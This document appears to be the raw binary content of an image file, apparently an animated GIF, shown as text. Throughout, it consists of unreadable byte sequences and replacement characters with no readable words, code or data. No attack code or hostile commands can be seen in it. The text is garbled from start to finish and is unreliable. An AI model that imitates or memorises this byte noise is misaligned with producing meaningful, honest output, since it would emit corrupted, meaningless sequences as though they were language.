�g�E"_r�P�ׄ5��H8b%��,Rt��S��wI�6z�軣P֛�p=~�譛G4��xX����K��+�$ԘP��+�������C�N�៊-l�P�B��r��{vn]�x�'%�~�Z����������kްO�����$<���5�ְa��F"D����#ꮸ��ŉ��GB���S�I�P�HgN:��aKW���9}!�J�uDB�շ�5A�?VqC{.m@[]��`N3��	x�"J.	��N<�Ĝf�1Ƙ:��;�8D�:�#N<���V�7�j�s�y!�3�k�U��g�0�}�hVB)�p�@�	]�`I�(�:�U�]C�dN��(�d���W+� �<�G	b~�|DA�y�i�P\Ԡ�H���O���O�	��%��A��s!�A.b		��@+�CN:��:����:��O	���C���?�}��X�k���|��)X��mG�0A�p!L�
�Q�c���@I�N,<�P�?4$ăp�I����("c!�?W�SE>�������>�5(�N�5��;?��+r-E��J;K��`S�]I'�-	�"h�y��a@���R�A���E԰ ]�LC�s��	6T?��ď�=O��<�%�5���$�`Z�3�g�n�7��]@�G�-Q�8���	 D��<�nű$TN�2�S����X>��S�R	%z�"E�P9x�B,��J�}��mf�а
�9]Eb���?$���?�~ �~_3P�?"��9�H�O9�c����s��(�R8V��� ��M	� ��c?��
���Â���X��y�$���%�PYFЅ��CNQ���w�cu!H��1BC�*��2�1�0��������+�I�R@�8 �T�M0y��\��e "��8ā�^%�_!������C?�TT��Ĉ�I�H#LM�	�	|��x�
^��
>����o%# T��  �G���1s��!ZJ�Z����:���HD�%��B�MZ5t� �#��T@� 0��0�<vL�	q L�U�8�d �H �Ҋv(d%L�QqV�~ԃ�������u$B4�|�&����iF+��R����`9A�?80pl|���Ɂu� f�"�� (@���+��g�cYBa
�̑НQ�W9G8�P�%�z "B���<��;0�Ǡ�G Ԧ�_�nd��  �A

����9��1Ḭ��<3e�:Y��#8`��u�A���scLD���09��I�,x�	4���T��r!�B:P�����٢r���3X9Ta�* a�\٪2 ʄ�1] �j
Hʁ��+0QR���xa
���DP�
|����҂V��	O ��.p�A�F#�t��i1�<�Ku�Cs���#�JF�YL=���	`%ڍ��cx4S��X�%�e;	�t P �� ��b��kK���)!���.�`��V �Z	$pP� �ܹhp��Nac:h-�p��&D
&(���W�
�Sp����ab�rXI0rы��(Li�%����8��B�0ÄH��DƁ��	Ø~�90�r�(�
Xp�z��#	�v����Y������D�X�(�Q����0y�b���#~��>��Du���� 
���c�?R��h<�Bv��k^�}U�N�ܱ-y�7���i��0�W��1�(x(BE?���]%���Hz=&W@�-��?���P!*e�?\��!�4]8�l��,���mV,�@n>�!!s�qaf�LY(!��Gg�@��4pa.ʀ.`��g��6ZfJo:Op��0�+X�-�6t�'@ �x�	` �#�����d"��ʑI0.�N�O}�T��;0 ��T�
� !H�	й�<�-�B���+x��Zv����@Z����6S �@C�q�W�C��Ŝ�����t��C�Hd���43� X� X��5rЃ� 9���x�&dAaH����	.X²q�4��H@]#8D �����&Z��^$��i�d���s�A4uOH` h {	1@�こ�0�Dm��0��z�G`K��tҚ+#�Ճ�� �`�< �0�a���?���Dƿ3/�'q�?�A	l �(,�E�����2�M ^p��	��	�pa�fS ^�&LX�P@K+�:p �q �7~����� �P���/XLA�pMC"��0�6G2�Q e��U�M�X��
��	�p	�f�yc`	�b�t.@` ߷
P #Ey z�	|` ��p���%��\��a`00\�{0t�GR�a0S�x��_gp	�P
��fy-�f��VwD-9�M�A�M�c���� ��j�� ���:�v�cQs7���Q4��i�a��i慑 	�`	!	���f��	�0	ӸN;�R���'_	QGo�
��	�
t�_q>��E �A1<���0�7�	шY`����	�
�Hr�0	� �	��@	��� 	c�Y;���K��S��R��%����@�E���#{P1?�	��oA�K0�8Vf���		q
�p
�P	q��	��t
�0	�7��d�O�=UW'p�Dv�o� �@c���?�/9$b$K�% �Y+1������y	�`
��
��F)����S�*��u� L	�K	����������U �:�}�70t��0D�(@����af���@��
�����p��	��� ��
��_�t"HK�5h� � �cǂ�P_����P�W�{�-p�o!�	�05BB�"�'@f 
	A�������� �ڈ������	� Wp8PQ+a ��OЉ �b���` 쀇�0���(F�%��8�3�(�*1!W %�h�0�@�0y��z��p����Dy	�`�8�>�w &�  �`z	�� cS�$�@PBaks (�t8 5'�bQ� �"Ep$Z�01�D��D��+q
�@�@�0=�y�ix ��f�d � ��5\�:��:jso�P�7i�6c�b�� �ZMS�Y��p�-Q�����i
�Ph������>@{ -И�p �5�0}ЂR:kd�W��?p0�
b�5G"�<����40U	�����	�@��@
�`�A)��0��P	z T�s��u��K�T .x0 �56�04�'G�I����&�DdQ�K@RV	�0p=p����É����e`�V���	:Z	g S0|{�E  	 A��O��u��-�C��0x��P�A4 #�%pp7'�p�,�b�`E`���1��j	�j�^h�+q��0r�J"���	� H
L
?
�F��R:6��H��L�>7`
��tOc&* $58��H�� �/VȘ�'�yi	�xr�� }rЯI����>uu��� �j'b�
�06����pL�����$%=DV?�F"����	�A�9p�c��g��	��	g�^(g��+AI }�rp��L���j�c��+1��T���: =pZ�s@�V�c1b��@j A p�Z����-�+��V�Ipa���  ��
@2� �-���=2���{S N$���"H�t�l�k�l�i�H ��c��g��	��,��h"up��*gX �� � ;p"q���
� ÐA�SP�Ǜ�@ED��T�$<� ��M�	��0Q��w��>y[�"�c@ɚ<Vԛu�����V� ,�T���@�o�����U-X%��6��P������;�ِ=VQ�P�2+���Q�8�-��"G �+��h�&b��	�	11H1vZ�S[$�?�\1�` �K�	�o@�<��yZy����	��	� 		!�e�G8VsQ����A  	1zd�> -	!��ֿ?��S��� �2nA��1� a1��qp���PR�Q���|��	�p.��T3 ���l=z��b���z0 �(%����9L�$f$Ϫ�q�H ����w�L��
:
�@p���0
���cp�"�������O�l }�G0 � � �q- ^PΎ���y��T�Y3��%�7@�P�����`�@
�0OP��� ��
�y	���c�f`x���=@u�v�� ����A�OZc|�86!�	�+�M�r�dڇ������y@n�`�@	���
��ߵ`��ץ���X�D]ɤx���`��й��-�\`�
�%��A���*CD� "��u`� ��pϽY0����%�	��	� u��xM
��	�k�_��_�ɝf@0���+�G@ �u�@@�{��|�*o� �7�� �b ��"GP�p��ލ�s6�`����~�'���P����������0r�ܽ_�N] t +�����@U� �>��= ����$g�0�� 	@������+����ٰ��Vz�1�|c�	�J۰��p��P
�9
?��6{�a�p��߀� �y+@�b0����A��v5L0 ��q�}� ������ 	����0
��
���l��P�l됞�� }�[��0����ՠ�5?�sВ�����0У9�S%ڹt����������.�	��	��Px�R`���N
6�
��ﮖ�`	�P��r`ڐ����p�SE�p��(� �A�G`	��� ]�������,��� א\��z�	������Pw/�8϶������pn��'�ߠ�ހIP�E0����2�+G-z=��@k`��р���)��؀�����`����+A�:N� ���	�]����P���p���p���z��w��)�$7����`�+������q���b�������t���	��	�������-�ߠ�J�v0¦�� ��������0��&��q��8	B���>��a�x��?DwZJ�
�J����e��?O�6Y���6��%̘К��s*rT0¥	q�#��!���S(�?h�������Ǐ��BC�OL��.�b��̄1Iu5�����7��D�YI�ȑ�XŅ#7��8'�ըQu�U�o�������G�_ǒ6�v��J�JńUV�����NY*ԿQ	E��o�����m��Dп=��k�q��7d����͆�#X��@~<O2�?0a��{��ԿZ�R�rY�1�w]�c%VnbE�2	�6I�MXI*�����r�yF��h �v�!����,(�<�	�Ã㐎"�'M\#�F��#��,reGW�RE����G��<:�NbI:��ʄhࡇ�d��#�p㳍���]$�*T�GN��$�Tp�I����kPz�d"��(IN	e��h9�&��i,���H"��	7 	/!�>BPE���K�;��0����,iM�S����<ڑ7��"�i���&2�YNe�2�F����h�a;,�9"�@��F�K�J��!�S�@y�QP��QJ!EG�`�-&�R�H��4e��h�l	EG��x "�Jn����j���į�	���)�8����\y��,BɥWӕ��aq��:Y3���a善t���I�����a�f������t�����4�DKB�H+��GP��啮-�â�jAy��`�1!>�Ph����W��d�N�f�	2�GK����)ğ�~m��*�@�0b�+�f%\[�N���ki��\��Ԅ����:C��Y:����!����<�f4�F��'n�#;��#8�B����kq=*�Yj��c�w��Z\	ek!˴���H_V�JQ
���H��i�91�h����!/����
�`�pu��(Ō�N��Á�X�1:b]��G���?VXpF�(`B�1��$� �n �x���?���E��:>�?�D���� � )L�z(�/�Q�p�b���^�2�(#!�X}Hћ�`R�:��T����	�"���P���#� � ~�p�w������ڂy�`o�b�7I�#ɰb1�8�X	b$U]�A^�w�A "�l@6(�?☏jq��IFn���ڨ�5a��4�Y�&���,6����� ����XF3H��dt��%Yщ�t����#�糎4+!G���4���w��>�nX�#� �#! ��
m؄,���d�����&�3*O�"��`"uQ��x"z�Ch�� �lC���NH�� ������#�}	��H�Q-y^�iՠ�7�э��#����ft[��Y^�q1x�5|���a�y#��������l5���\ !��*'���#������{p�߀+4����p�#�0�<�0$��H�1tq�W��&���~��h.��̣���	�J�"�@�8�������09D �7ZD� !�e���b�#7��&$�
�:Ρ+\�D�.Qx"��@�e�a��Ce_�M%�P�k�{�ir���IHZ5@ 5�ڰ��*hH�w��c���=H!T�xE3l���4�:F2�jf,êr!�����D���_G��Y�CU���*b� }7dZm!�ߍ�m�ax��r�cu�B� ����o*�1`�˘n4�Ř�b&��C�B��b��(�.S��� $ ��D�� ��;i��BaB��9R�)�-b5�3$���,�����8�g.���P��X�*�#�@�_� `�k�N�t���jd��ٰH,�!��y
��C͒QTY؂;�D%�0*�$cQ����<=���RZF���#���@	�� ���t�e�P��t4��ፙz�1���?Q9��Wᒅ@��Ʉ<�O�B)�!�fԲK�`(<q�V�CG��H�ۻ�C�&�?�@�4A�nMK�W6�ڈ�7����$��(D!�U���HH���%�8F��od�i��*Gc��އ��]D)!i�G� 1�N׀��S�i�D���eB�����}09*�W�?i�x�w�����h���q�#Y�w�<0� $��� �d<!k���s ���vR,cC��P�<d�
X��B�������y&�u�!�pÌv�Y5��=����/D��iT����E����Pǹ�r���`�?���'䠬`��4�Ȟ�%HN��Cf'=�����!a�.��1s�sV!�c��n-�=�f��i��[
�p�mP�Up�Z�Dy�~ �Uh�; QMЉ1��'����,:(��`(�xsp�;�?��D��.��>X�Eh��(�7�)�)ӟi�+@�X�pP��B����sH�ѳ��+$�M���ؑD�Qp�\x�w�sx�ॄ8F��0
?x'�h�
�y3\�"Ii��[	�iȆ!t��b�F0	����y��~�BY�Wؚ�����/ �pA�A;����3dAs0�^��8��8@*��7�a��A�5cm����R�0F(��`��S��i��(�
�G���>UPh�H(��"�����M�`����n�6��"���1��VԼ���h1���k0i�`0d�;HD(�&��z�e����%��h�<�F����Q��c��wؾ��r�#��1�?(�V��G��l�m���k��	UXB}Ji0�=0G��~�G�I(��H= 2j�V��.��1�FdD'I0.hC< �tK1�y<>
�[A��F`D`]�� �
��z�B��l���	(�M�� M؄q�Jo|�x��r��"H ��D�̄���yGK���a�[҆��phVP�m`C �[�=��2y�H���d���Wȓ��9����m�
�2|��C�L���;aiŀ  !� � ,    d d  � �	H������7�3x$��$	�6��'��2~��P� �5jl��AE,b�@�������ѣ7�ݿx�ν;��O�	�������������G���N�@��#
��@���?�6ll���	�:����Ŏ=����������EZO �}<����x���kO�s������ȉF����F��1nԈQ��D\_|!#��#�T�
(~Ĳ�B����)�҃���[L��?EV����G�$H��!rc����g�H���d����,V��A�È(�K`H�c�P�TT`�Ә:�SPPA5��E�?�@CY�!�C��Ol��C�@\���@a�����
)��ga0(t�.����?B���:;	���4f��:%�:N`�pQ�H>p�2���Vމy�bS\��}e��@�ț\+�02T��
b��r.�TA�C�@�)9I��҆����(���Ef����V{TP!�n��A[�&�Po(l@�}�C0���c���R����c9TX����&�I�D��yf�D�zRxᅜ�	�V��B�<�
�0	xAXVY�>�	��:��s�<�#'��禛��VW/��m����@]x1�	$#AՂ �
YQB�f /�*$P<@%HP?�S�@�:��<��PB	'�0�f���?3hđjm��j�M��P��I����	(� �ED���#�Ї���3�;�,9�@�,�S,V���	|�V���#
#���3lTC�54!�@U�#$��|\9�o���4$�@��E8朓С5��Ό1�sr�#*�[�&���?$��[_�e���PR8Q型�@o�Bn3`P�\��=��۽J�\u�1���Hn�H:� B�|�BI%�p��èB	�� $+�?� ���	�zU,���d @��T��(@hᎶ$9�����%��pr��	>���$-�yZ#�`��	�?7����SX���@u-G�� ���q *PD9�AsenI�c��XP�]Q@+@��@gD�u4p�Y=��`���U�����?.��	\@F��G���sh��pa�M9�1Oxr��Pg1����UT�PɎ���k�S#
8��� ��h�?�9,�)B"�XY�
PnH�
B��@ �p��F�q�eF9�?�~���8G�P��	�� H��� �˓P����M�Ao�P@,@�^���8��
|��3"o�C�  �� �V��]qQ��Ic@h�)�b"4x��_jN�+��	(���������)��P �`A�	�:�B�P~��h�0:h7��#9�����) ���3���y���c )�L��P�-hA85�0�w"�hZ? (�pL�p�r�S�x�8P�0�AŊF�&�RA���p�A
�3i��v�w,�	<�.r���L�Є����YH��@�����)�8�(���������'�*�c`�w�B�Q�H����l����;]�N��j�@�ȓ�rb����1��(i
������ҁ"d�
vC�LA���EX�T*��*7L��q�1���D�;�=[���`X�P�>R@F�z�(C O,�� -t [y�����x�_�u/��&JM~��x�Y3��x�fe4��X��p
�iCPҁ��~�K==|^�{`E+Z�\�/�p�<���D�1� �����lD(A�&���j� ��,�\�'�A� ��@�X��� �& ��}�	�t�<�V���I<�B�{�UQ��_�nw�"�@#؈,�� ��� ���r�RP��N��:��]MJ� ���`�(`�"�@� �Ld@H1G9&}	D���Y\���z���(=�sח��ȕ��q�O���������.p��� ���}�/X����0z1�G��e�H�#�NDD�p"�@--�o,p���у<�9p�P�/��=h�v���0�.XA�� $�|�@V �0���*
�S�d9T��h�/��
��$��Y��p�l(4x_�?����O8p���ٴ8� b���V��2�\�q1A
�9T�b)!J@��y� ���3A|��0�A���*��<N�Nx�@�M2� �X���1X����.�����n���D��2�"X�<��K ��`�tY"�&X�������Є$"Q�L@(5Ry�h)�P A 
� 	�>9y�m~���P(>%�0��B D ��� `��4�~Y���� $�K yc ��S W >g�Uq�lp 0OgR�b`u������6� Ea,ˑ�\@(�BPvgaP6P �$�Y�O�hJ�����	�V����pcp�`�g�sX�a� [��	p �y���|���L�6V�-� �+"@Q�H[q0@p0�:�0�Շ�u����0�
����yf0�h 	q��K�p+  �F eȖVȉ� �0 ���Ts�B��!zޑ7� D����&�F�wf	� 	��	��	q��	� ��`�����	��
6-o� 
��� Dsq�V�� ��|��@0� c�)r`n��g0`"�环�h���`
�p
q��
�P���	��a
�p	gU �X 
(�` 
��|�����0 �T֡I��w☊q�" -0`v=0�V�7��1����� ?y
�����
4)	f���#$��O�� D�Ub� �`}a��s��!~B`<`$��0P�2��V�	�p�0�i��ѓq
�I�)	cZ>�R��<5 
�t��=�Б��� T�2�0[���.B9~�G�7#~o�3V��YZx��`��Y�q	�p	D9�y
� 	a�]GV� � ��M� �`�"(�E�y���Rᗎg~Ú�"0���ɞ� 	�P�����������	� 	��� �@�P
�	`0.9�] �N�x!F"����$�^>���{ F"�}A���8z$�3@5By xuY���)3J�i	��
�@�>Z
���`p:�*�S�@m
� �I<�{`5� ���A`��#��Lc18p8��0%�v�m`} �r�����
y�0��	��	����@�	���y :0r��u���Q<px�}�
����T�+�!�����Q3���0k�� � �W��Ъ�X
8Yʠ���	���i��`����`�R�Gڔ!u�!r�����A�0�%��: =�5`v8`v`z2P0,7}���B0GR�����	@�	�P
���@����h��	�p	�P	�	: � ����� ��@`���q� �Qj��ѱ0��3!�2p �E0Y! r��`���	�p	�p
6���(��� 	��VPT��0I�
8 O� @c�yБ[W�ԧT�P� 5�:��f7-�&7i�fB���k pE0m0	�x�@
�	��_P���Q	�	iz"F�s� ��ɇ �� �R}� ��1��u3� �Tz@�7�#av3������H�6 �I����_`��8�	��]`?`up}`�Є�t �+򤐚�9�A%�'PCoyoi�S&�'9�G�j�l�`Y�Kpg0�f����f�_ �F(ca�w�� P иxԻ���W��
[���2��q��P��5PU?�3��Hl�'(i��-<�@j`�rK�=h	F�L |��Zp@��F��v��PJ�t�LN�;]������;�m�,��: %��\%�9$04gq-����o຃ r��@��cЃq	h`[Z�[��P�����Bt��p*1  �LF�T %�
���:���@�_�c��a� I �� � ���0w`]U0�@�g`	2�5��Q0����Pw�q0 �)�C9��\�%Ɲ�`}Ձ��5' �$z���Pt��t���j �q�� KP��Bc`	4��9��|�P�1%�w wp�Иk�,+�%�
�����D�=�9"  �~lp�`����j�� ��0��K�z	��w^�c���	:��;;T~���t��	Pm�`��ʓ�,���H���O��"��'H�0r�p�b�k����0����	� 
��c��[�~݃�L����lP�v���� �>`-ґY'�����`4�]UaP&�!I`��և �GP�\� 
�@�R�� �����P	� 	|p�<<?,���s�� �p����� �.�\�x�m��������x�I��V"�4�)H`��P�mt`�
� 
�)�|h2>����໵��qO=�X���K=�� T�"Z7��0A:�G��G% ��1�� ������}p�fp��
�Y 	���2�޻�����	F	ĵ]V�hc��-�m����: .%�[yպ� ��B	�.Qq��]��=|`�<L�@
� g 
�`��
/Ze��wZ
���;��<,�2�b�@��~� � R���;�����M� �p������������(��@��	��d@�z��m0��	�n	h`̆�����NЀ����� �N���䅲~@żpn���� �I �K� ��p� ������������y���
��� ��@
r�h�	g����#'� �p���� �@�R�� �P.�N��� O'A0� � ܀���� {@�1x�	�P��n�@
�I
�P����8�i�B�\�M�!�Y7ἠ��#(��zh������>�O�� ؀�p`��x\	����������@���A�z`5�xՐ� �� ��2  6P�!h٢m��� � #�+�-Ҡ�� �����P{ p�G����
� ��
�P��?����� 	Vc� �1���0?`��ױ K���(�B&��&"�Ѯ��cApb�X�N/�*�r�
,��j��G� �R�8]*XI��x2�f�[�o��`�aeΜ?�
�
'�ܿa�ة�b�0��3h"h����� Ȍ�U��̘G(k���o-�+kɬ��SAN�<��Cd��o�5��-h��[�/�`���<qb�
$d��q��@����G���fĆ-ڿCx��ĩ��W��^I,�.���yz�|Ӧ�~�����6o��%��FNAEN���%N}A�hШ�AƿH�Ё�ې�Ab�h7hD=�xDOJ��R^�'XR	,/�H5􄺞&Hc��ُ;C`@"��2s$�p��3��A�V���ӎ���b�-H����	9D�0�@�O|p%�db�K���Q�����
@ ���EظÐ=��EyIo�g���J0�!�P���G#� �/��v+�D�0�n�'%4�A利P/�0tV�eN��`�i���C��I�ؤ�i=^��z��fH-5 �@��(p������!�=�p�7�4��ɕ4� b`��J�2܄'�(hC���Sh��Va3G���3r~�;e(���oi��#e��� h
"��*JC���QHq.�*I�J+G��6`� SLqwZNE��\�Eq�)��j��d�8a��XD�aۘ����	�9��g��F�L���
a2��`�:�����Ì,�0c�I^.(�{]�3���u`�Ax$ěe��B}է��Ê*���Fa�S/�2��"�%Xt	l�N$��h��f�&:ha��f�d�F�G�y��2J(�!Й&���	4qn��h7 �A��,��$�WR:�,�ĸ��l�Hy�4��6���S[$Y"����|�ٝo�
��6� �� ��F������� � �*�#�x_^�
�m�c�D%h#� m� ���xq�:����BRw�l������!���@x�c�� �X��,��&����0�<�D�x�-.�	M<�j� [*�Bb�B&�"�F���!��C'lq[�by�C�6�F���x�0�E���@B� ���j7���ȼT��E��oXa]��!(D��3���,�h�cĄ��jL<�@4����+��ӥ�C��#v���p��?NP�D6FP��Fl�D|T�¦4�&64a�`��&�c؂%5��,a�����0F1
R-����C���pb��ǧ@
V�/�؅A�4"��`C���o<L��7�H�9+Z�+�?� �?l���E��
OTc�^-��J�,���"�(L���8�M<�k���_A�\ ��(T/jp���XVH�(A B
@� *�I[$��`��@�E�U&2�G3���(��!�����;l#��Y$4�)PXB����x:� ~� �02�op����>��*� @3��� �&T�
z`�+���:�c[-�Ò���ܕ6i4u�@V�b:�(+T!n0����0��l�0(� �u|裲Ѩ8��H�6�ܸ����$ ���%\�d�Ь�$E��0�/�d2Y�3��g���XIn��iX#~@�
���V�H��rE �h@"�0��^cYV�lf�q�t�1��c"�@)\AU|�-���[ ���ӄK���J���]�]�q�b ����%�0�Mc�p7x�k���`ĕ��T	o`���YFz�߈4�!o��ݠ7�a/t��r�B.Ȋd̸��N%���1���}�2ZISs�C�Fj,QYn���G����@� `�h ���¬j8n�X�hu#б�?���P���*�B��Hƌ���G��^�1������oA����Zǥv�Qi�4	ġ9Dj����7�ۑo�p�i�͚�$���p�:��+��sFk
>�P8K�]���� �+�և�V�-�:�?���F4b���C/p	h@�n7E�j�]C���7�a�t���?A�)`���E2h<�[Ȣ8��"�`��2�#�.HKEq� Ѳ�E�e�����@"W�i�3g�ԳI�?��Vw�H�k8��>L�
YЃ�ь����Щ)���(X��hF~ok�N�C�����t��	��"���`�:LMѳ����&��O�G�U3��:�ȅ_��Z|�-8�#��C-���������� 3;�-o�z4��u�$_i�A��p�|�� ���l�'W#�oQ�a��D��
�/�/��a�(��@
d4������jqP: "��h��8�~P�9P�_�6�� (�{p&���hlІD����k�{!�uH�D8�;(�=��<�Vx�:*V���=,���?�k�Jx�B@�J�l��|ȇs��<P��(�4HB��0h��%�m膌��m8�pP�+�t�>�M�5�#�	=(�(�O(h�A"k�Ȅq(�p�D8��C�oK~8?��=`�`��! �{ ��p�
��l
��|[�|��(�>��8y��M�"�J����H�����36���W�/K@-w8�s� F�D��C�F�tP�9�Eh��c�4`�N�m�F"�kĆ��0�h�iȇmpV��{���=P�p�{���"��H	�	!S�(x��@r�E{��J��f�EuȌC8;(�Ws<�<�g��`P5��{�oІm$��F��H���l`�tЌ�چpHB`�C(t$�z��PVh��T�����dH�}��rR�Mx]h�w�Ea�{�b\��9�?Ȍ��h��{�'��˪裼jȆ/Ԏi�t��X�JAX�D�u|�y�Ɉl�+��A$�[ܯ#k�؄wx�x�Es��8p:�C�+�1؃?(I��1���+�㪆ʹF'C�GX�q�F�2��3Vp�z�I���zX��Q��8�y�����=,`�9�0�>H�$�̂�J���E؅�����i`�i�,�t2m���F@Ku����FDȲ�E�x�~�~��y��j����1 ��ԄWh�b��D����s(�=������>�����](=o�D���l�Nz�Ji���m`C�A i�DhI6Y��{臂���X��A/�����U���W��?`x�{��<q�����9(���?�2�o ���i0Qk�i��~OZ��Ђ.-A8E�x�~p�mOw�Cj�H�O�`��� �s<U ��<҂. #�C��'=E��|���(�����l�T��r`�EX�.�4A(������~x����~Q��뽂��J �xM`�w��x�zxz`�]� �b5�.8�5G !� � ,    d d  � ���G���s*,h�Q�*��(�� �7j����F(j��`��"D�����4����垄��ɋGo�u��-�7�����z
]'ϧ�u����r���q��dc�2l��H��?��H���K�u�X�b�?x��I�]<����S׳������N)��;>�'n��	��9�OH�6���h���?V��,q���X(<��{q��o�ޤ	�)<��߾z�ҫw�O���l5���B4��xRdZ�U1��xA��	���a��^}�6&8�/����6�{�?���g�^�d�w?���?Fa7�`�W���jW�C����|�M>�@}!��P���r�4��d����A�1�?E�ЃV�a�a�J����ERA�`���?�����	)�0bB ��ER��Nn>1���)dN~����U>��CL�tg��i�D!E`T�3}Y�?���
(�0�E� �]����i��BQ���9���w*�CZ@���U���JB�T�,`@���l(��GmqQB��0è�f���OrM�7�:���9V�0�	�PtA�QA+��fJ�$S�^�Х$��B����]��W��G�Q�$�1�`�
1���*�@�5xӎW��]@t�c8�o�C��B
#\��?���l����3P+�F�	,�Ղ�� ��0Î�@C4��à�\a��(�ʬB̢0s�����3�9�����d-��G�[qpB���>��
#^�	V51�]C�E
)���+�-"
h��M�O ��H�������7Y:)RV�4�B31Mۈ�4��=&���^$���p�P���|0�)�DT �
7�c�.� ��3���?��qA,��j����B+���
&���x �)@EY`^H��0�����?$�
��L���h��MBX$u8B
��?��`3q�<¹��6��	���MX	��������A
��
��
� 9��3� ��(�B�ӱ"2�@�
���p,	��/��'�A
R��J�r�U3x)L+� 
������Ur:���1
Q�a6�s��Bp�h,&�@	J0?���8p�r (`�������	�V�>0���  �?�H�����0̗0�(?�H�?���U�k�K\��~q�s ��h�4��-h�����5��׋ =�� ���U�"u���@X����<P�*�6�@@'��f2I�����=� ^��+�p�t�Q��@�E�4�K( �Ł�!=+�o:5�� ���AL �
�w���yTEQ'�`�Ō��Ѓ�����+���@��(H���/!.��& �����Ǜ�!�
d:��;J+��h,�.��,�:�e*pQS�Í=���V����rL�4Q�U�`��n,Zp���d���8�!���	7��<ԡ��_(�����]%�$��(V8�q�;�����Yz��K��7��K<�@)p�� ��\`x H0r�8}��F�Ǚ�� � 0�7�x`�"�YlZ�F)\�	.�'V��Ә
��������DxPE/V!
Q��zɏ��Wy�#s(�
n0�Ee@"�@L[��ڒ����0�� >���Q
8�x*]��)�c	�8��?�a��G&�2����bSi:��H<��� ���A�(`�:�/�����dOh�9z��!� ��5)(�� 61 ���'Wf�;ΫidV�
A�Ֆ�����A-�X'�-�B����	%�����&�:�n���  �h@
�IL� ~86k=��n��N
YUf0��r��Ar��b�`�̓A�Ђ��y�-�G{�$�;H6W
�̂��	�� =�"�^�_X'��tk�%��j���`Ѐ"��"� ! �	���@���#V�w��0��_ � 8�����?��т ��H�s���<l���.BFz̃�Њj,$�� ��`6���ھW���0G��~�,`��"�*�<P�$� � 0��\!`_D/z���S�3�"���Z�L6��ԗ5���;�1�,:�d!���?<Q���X����'D!��s� A�=���N =<�ѿ�������)ݚ�:�Q���*L����̕� ��P��7�`�����Jh� �x��J,H�	V�A�@~(��
@�L�i�ԟ8��?4��G|TVgb>��<�"�<P+!02�6%0QK���8U `��wr�@
�`	a�G��	vU 8�J6HAq�8P{�Qe��
 �&v�IP2�cx�pfB`060p���a0~(H�'	�`��	X�f	� 	1~u�a�h�4  S	� $�k��
���àw�0aW<@7�2;b�#�!�a�~%h�'	��y�pZ�}���Ѕ�h
���g0��8�4  �hK����b�8�
������B��tlQ3��:�� �|�XS�,-�[ ����p
��
������P��	�x
�H�0	�0�w'=�`�D� `.��� ����w	Ap��I��r:@�00����~`���
Q����
�0	��	����H���4'p 	P @	��Q|�o�
�Xu�gB����q�	�E<p'A�X �W�~�7�P�P���������p�H���+�!  PE�d�]����!sC�(>��\�B26y%P5 00Uq`da�y!���Kɍ�y

���	g@W`.]PPZ\��=�W�|���
���!���	�#�tV!��3 iq�mps���p�@��
�@���H��Gy��P�p	(�<�"0�[	��� �� 4�Y�!�������=��h�"CȚ 9f $ E�F�Spy����ٛQ�a�P	��	�P�P�P���<S�V���  �h�W�ᣒ°Z�b�q.hA`!bx2 }��U\�l�=�� 	�i�
j���И���
�M�r���d�'?��8�$}@�)���CEF�UD@��(7 `���"`�� ' �z
�Ќ� ��P��I�P����0�O���$r�o	1 �� kUT�x���
�R�f��Ж�h3 6���8�S�}�E0�� 
ˈ	�����	�e�����
��	���` $1
 �Z  ? :8�E:M����Z�pqs>#~P!(�#`L��0`�yЅ� 	�P����јhP	�p	"h	���R^ �e�p��]>�4��p�!pB2'pB0fǷty0����t+V�zp�`ت�`
�7~'�a�	���q�} ?� !	�ى"{P[���A��� ��`4���/�n�IE&Qi���7�60�,���И_(�,�"�Ww@����I��i�*�(�oU�ZV�@WL�s�% Q�yL��>��B���bIWk�JbKPr'�y��	�8~f�>tr�	b fznP}P[K$S�z��r\��ʃ� �rC�`� ��`�' ��>:�L��	aIuP�7`IJ�ap���Z�L@Q�P���q���K Y
@�YJ�Oee��Z��<л��5 )����s�HPk�V� �H�٣��`	���QP�	qe��VHpu T	ô شBa�𤎚�B�� V�&0<̂'R�.��up�Al0�0����X.`d� v���[g�9+���w� nW �d,�h��
p%������Q�2N�����$uPÀ�ƌ{Ä�r�urA<��	�@
����\_P UG��k`2\�w�A ,�2Oz���Sa]p[$P�,�Txt`wpk �`IV�Ã ��S0<�g���8e��E�N�SLb�,�1Ő�X��f��
�@4����bcf<���� ��j ���� ��0�'���gpn���d�gp��[�H`�
���T #i� :���Q&��Q�cUT&�U�LA�w�����HP���jP��� l y�
������}���('�(�� KVA�tp����p!� �� �F@�X������P��Y���Wѓ�p�aG��`t ��
��W�r�
��
�
�p�����W�\``u���0�� � �-�2]P�	�{�u|��K���H��@�@H�ՆP� 
��	yPY��6�����@
�y`W���t v����� @. $��� Z����N�h� @�	����@�a��y0
����	gm�p�m��P~�	�'�uF�UN�@�P����@ ��VrH㐷0�  N� �ܑv�͈����0�%	`��� �g@
� �`^Yh������
n}��L��:��$��������p� 5��L���7���F��=T�������`�@a� 	Y`� ��� 	��	���6��� ��
#^��	�X�La���@���@�`~M �u���8�AG:@JJ�  %`���� �����������
� �	d/a��0
��P6J

���ڹ�
��y(����B5��� ���`	� ��!�d�
���	��6:� `2��x�敭�����ް��*���b	��
h����9�]����
� ~�P��8����s������[\���ģV���D���ߠ�n���2��0$�5�䊚 
����
`n�c>����P	"(	��VX��q��t~�7��v��U	_DL� 0��������0U�5c`	��� �՘H� �y��������m��@�� ��k ,�w����� 8�3��4P��o����.��`����p��=D�P
���������P�_�Ѹy�W� 	OJ���P�����I0&�o��tq~/V2pH@�����Ý�� ����o]�y`	��
#�������I"��� 
��Ң�R �ސ��~s^%��	��Z�A�@�/���t ��H�)�o����8� 
 A
���`�U�����5���S���1�៶o��a��M�6D�����Q�m�����+،5hP�0�$n���P� ��k2�?<`�詤i�Z
�������JQ�OT�M��h�pZ6m��!¦���`�&�I0(��Ƒ5o�������C
H���;4G̘1�4y�*E���T�v}����_Ö����аA�6���=r�K�׶���5���_�
"d��FͿ�C�����	�f=�<�B/�T*��2(�P!�A#d(�"V�$�aő>�qđ�^rIt�AD��9�@ �枎����,�9���J<�B[��Z�1�����j*��EV�!i�D�NB	�N�YD�E��&��1�!�x��J���
